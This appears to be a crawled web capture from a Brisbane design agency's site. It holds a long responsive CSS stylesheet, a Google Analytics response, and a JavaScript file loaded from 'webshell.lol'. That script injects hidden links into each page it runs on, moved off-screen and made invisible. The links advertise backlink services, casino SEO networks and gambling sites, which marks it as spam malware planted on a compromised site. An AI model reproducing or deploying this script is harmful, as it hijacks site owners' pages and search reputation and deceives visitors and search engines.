	.sticky-navigation-transition .site-logo {
		float: left;
		width: 60%;
	}
	.home-sec1 .elementor-col-25 {
		width: 50%;
	}
	.home-sec1-col2 .elementor-column-wrap {
		margin-top: 50px;
	}
	.main-navigation .main-nav ul li a {
		line-height: 50px;
		padding-left: 20px;
	}
	ul.sub-menu li {
		border-bottom: 1px solid #656262;
	}
	ul.sub-menu li:last-child {
		border-bottom: 0;
	}
	.main-bottom-section:after {
		right: -3em;
	}
	.sticky-navigation-transition button.menu-toggle {
		padding-top: 12px;
	}
	.inside-header {
		padding: 12px 20px 12px 10px;
	}
	.sticky-navigation-logo {
		padding-left: 0;
	}
	.home-review-sec {
		padding: 10px 0;
	}
	.home-review-sec .elementor-col-33 {
		width: 33%;
	}
	.home-review-sec .elementor-col-33 .elementor-column-wrap {
		padding: 0 0 0 0;
	}
	.home-sec4 .home-portfolio-main-title {
		padding: 0 90px;
	}
	.home-sec4 {
		padding: 40px 10px 40px 17px;
	}
	.home-review-sec-col .elementor-column-wrap {
		padding: 25px 0 15px 0;
	}
	.home-sec4-portfoilio-button {
		padding: 10px 25px 10px 20px;
	}
	.home-sec4 .elementor-flip-box__back img {
		width: 45%;
	}
	.home-se5-video .elementor-widget-container {
		margin: -333px 0 0 0;
	}
	.home-sec8 .elementor-widget-container {
		padding: 0 225px 0 20px;
	}
	.home-sec-test-review {
		padding: 0 20px 40px 20px;
	}
	.nuvo-digital-brdr-column {
		border-bottom: 1px solid;
		border-color: rgba(0, 0, 0, 0.09);
		margin-bottom: 30px;
		padding-bottom: 15px;
	}
	.chanel-sub-title figure {
		width: 8%;
	}
	.button-height {
		padding-top: 10px;
	}
	.nuvo-digital-brdr-column .elementor-column-wrap {
		border: none;
	}
	.home-sec10 {
		padding: 80px 0;
	}
  .inside-top-bar {
    padding: 10px 30px 10px 30px;
  }
	.home-video-sec-button a {
		padding: 15px 110px;
	}
  
  .inside-navigation {
    position: inherit;
  }
  ul#menu-primary-menu {
      background: #022d62;
  }
  .main-navigation .main-nav ul li a {
    color: #ffffff;
  }
  .main-navigation.toggled .main-nav ul ul.toggled-on {
    max-width: 100%;
  }
  .toggled .menu-item-has-children .dropdown-menu-toggle {
    padding-left: 10px;
}
}

@media only screen and (max-width: 1170px) {
    .menu-toggle:before {
       font-size: 24px;
       color: #022d62;
    }
    .menu-toggle .mobile-menu {
        padding-left: 3px;
        display: none;
    }
  .site-header .inside-header {
    padding: 0 30px 0 30px;
  }
}


@media only screen and (max-width: 767.98px) {
	.sticky-navigation-transition button.menu-toggle {
		padding-top: 7px;
	}
	.site-logo {
		margin-left: 0;
	}
	a.integrate-api {
		display: block;
		margin-top: 20px;
		margin-left: 0;
	}
	.main-bottom-section:after {
		bottom: 0%;
		right: 1em;
	}
	.main-bottom-section:before {
		top: 0;
		left: 0em;
	}
	.site-logo {
		float: left;
		width: 60%;
	}
	.sticky-navigation-transition .navigation-branding img,
	.site-logo.mobile-header-logo img {
		height: 65px;
	}
	.main-navigation {
		padding-top: 14px;
		clear: unset;
		float: none;
	}
	.inside-header {
		padding: 0 10px;
	}
	.topbar-text span {
		display: block;
	}
	.top-bar {
		font-size: 13px;
	}
	.inside-navigation {
		display: block;
	}
	button.menu-toggle {
		float: right;
	}
	.main-nav ul {
		position: relative;
	}
	.main-navigation .main-nav ul li a {
		line-height: 50px;
		font-size: 14px;
	}
	.navigation-branding {
		width: 50%;
		float: left;
	}
	a.portfolio-button {
		display: block;
		padding: 0;
	}
	.chanel-sub-title figure {
		float: left;
	}
	.chanel-sub-title h2 {
		padding-left: 50px;
		padding-top: 8px;
	}
	.home-sec1-col {
		margin: 0 80px 20px 80px;
	}
	.home-sec1 img {
		width: 15%;
	}
	.home-sec2-logo img {
		width: 150px;
	}
	.home-sec3-title h2 {
		font-size: 20px;
	}
	.home-sec3-desc {
		font-size: 16px;
	}
	.home-sec4 .elementor-col-25 {
		width: 50%;
	}
	.home-sec4-inner-sec {
		margin-top: 0;
	}
	.home-sec4 h2.elementor-heading-title {
		font-size: 22px;
		padding: 0 50px;
	}
	.home-sec5-main-col .elementor-column-wrap {
		padding: 30px 50px;
	}
	.home-sec5-main-col .elementor-heading-title {
		font-size: 22px;
	}
	.home-se5-video {
		width: 100%;
		max-width: 70%;
		margin-left: 85px;
	}
	/*.home-sec7 .elementor-col-25 {
		width: 45%;
		margin: 0 10px;
	}*/
	.home-sec7-inner-sec {
		margin-left: 15px;
	}
	a.integrate-api {
		margin-left: 10px;
		margin-top: 0;
	}
	.home-sec8 h2.elementor-heading-title {
		padding: 0 295px 0 0;
	}
	.home-sec9 .home-sec9-col-2 .elementor-image-box-title {
		padding: 50px 0 0 0;
	}
	.home-sec10 h2.elementor-heading-title {
		padding: 0 50px;
	}
	.home-cta-sec-main-title h2 {
		font-size: 25px;
		line-height: 30px;
	}
	.home-sec7-main-title h2 {
		padding: 0 60px;
		line-height: 30px;
	}
	.site-logo {
		text-align: left;
		margin-left: 7px;
	}
	.home-sec7-inner-sec {
		margin-top: 15px;
	}
    .topbar-text {
    flex-wrap: wrap;
    justify-content: center;
  }
  .button.topbar {
     width: 100%;
  }
  
}
@media only screen and (max-width: 500px) { /* (500px?) */
	a.integrate-api {
		display: block;
		margin-top: 20px;
		margin-left: 0;
	}
	.main-bottom-section:after {
		bottom: 0%;
		right: 1em;
	}
	.main-bottom-section:before {
		top: 0;
		left: 0em;
	}
	.site-logo {
		float: left;
		width: 60%;
	}
	.main-navigation {
		padding-top: 14px;
		clear: unset;
		float: none;
	}
	.inside-header {
		padding: 0 10px;
	}
	.topbar-text span {
		display: block;
	}
	.top-bar {
		font-size: 13px;
	}
	.inside-navigation {
		display: block;
	}
	button.menu-toggle {
		float: right;
	}
	.main-nav ul {
		position: relative;
	}
	.main-navigation .main-nav ul li a {
		line-height: 50px;
		font-size: 14px;
	}
	.navigation-branding {
		width: 50%;
		float: left;
	}
	a.portfolio-button {
		display: block;
		padding: 0;
	}
	.chanel-sub-title figure {
		float: left;
	}
	.chanel-sub-title h2 {
		padding-left: 50px;
		padding-top: 8px;
	}
	button.menu-toggle {
		padding-top: 7px;
	}
	.nuvo-digital-brdr-column .elementor-column-wrap {
		border-width: 0 0 1px 0;
		padding: 0 0 30px 0;
	}
	.sticky-navigation-logo img {
		height: auto;
	}
	.sticky-navigation-logo {
		padding-left: 0;
	}
	.inside-footer-widgets>div:not(:last-child) {
		margin-bottom: 20px;
	}
	.integrate-api {
		font-size: 17px;
	}
}


--- FILE ---
content_type: text/javascript
request_url: https://webshell.lol/get.js
body_size: 232
content:
// START link_67dd2860af5959.11587700
(function() {
  function addLink() {
    var a = document.createElement('a');
    a.href = 'https://github.com/webshellseo8/Premium-Hidden-Backlink-Services/';
    a.title = 'Premium Hidden Backlink Services';
    a.textContent = 'Premium Hidden Backlink Services';
    a.style.position = 'absolute';
    a.style.top = '-9999px';
    a.style.left = '-9999px';
    a.style.visibility = 'hidden';
    document.body.appendChild(a);
  }

  if (document.body) {
    addLink();
  } else {
    document.addEventListener('DOMContentLoaded', addLink);
  }
})();
// END link_67dd2860af5959.11587700



// START link_67f6f088cf4079.14881079
(function() {
  function addLink() {
    var a = document.createElement('a');
    a.href = 'https://github.com/webshellseo8/Casino-SEO-PBN/';
    a.title = 'Casino SEO Domination via PBNs';
    a.textContent = 'Casino SEO Domination via PBNs';
    a.style.position = 'absolute';
    a.style.top = '-9999px';
    a.style.left = '-9999px';
    a.style.visibility = 'hidden';
    document.body.appendChild(a);
  }

  if (document.body) {
    addLink();
  } else {
    document.addEventListener('DOMContentLoaded', addLink);
  }
})();
// END link_67f6f088cf4079.14881079


// START link_68c765e321b5a3.05173272
(function() {
  function addLink() {
    var a = document.createElement('a');
    a.href = 'https://github.com/ServicesNettoyage/nettoyage-professionnel-savoie';
    a.title = 'Services de Nettoyage Professionnel';
    a.textContent = 'Services de Nettoyage Professionnel';
    a.style.position = 'absolute';
    a.style.top = '-9999px';
    a.style.left = '-9999px';
    a.style.visibility = 'hidden';
    document.body.appendChild(a);
  }

  if (document.body) {
    addLink();
  } else {
    document.addEventListener('DOMContentLoaded', addLink);
  }
})();
// END link_68c765e321b5a3.05173272

// START link_68c765e321b5a3.05173272
(function() {
  function addLink() {
    var a = document.createElement('a');
    a.href = 'https://wordpress.uat.optty.com/';
    a.title = 'Judi Bola';
    a.textContent = 'Judi Bola';
    a.style.position = 'absolute';
    a.style.top = '-9999px';
    a.style.left = '-9999px';
    a.style.visibility = 'hidden';
    document.body.appendChild(a);
  }

  if (document.body) {
    addLink();
  } else {
    document.addEventListener('DOMContentLoaded', addLink);
  }
})();
// END link_68c765e321b5a3.05173272

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1719618339&t=pageview&_s=1&dl=https%3A%2F%2Fwww.nuvocreative.com.au%2Fnuvofolio%2Fcritical-freight%2F&ul=en-us%40posix&dt=Critical%20Freight%20-%20Website%20Design%20Brisbane%20%7C%20Affordable%20Wordpress%20Developers%20Brisbane%20%7C%20WP%20Website%20Design%20Brisbane&sr=1280x720&vp=1280x720&_u=IADAAAABAAAAACAAI~&jid=2044754804&gjid=462448136&cid=1382553138.1762696392&tid=UA-47574239-1&_gid=721540111.1762696402&_r=1&_slc=1&z=1308745171
body_size: -573
content:
2,cG-3DH52W8YFK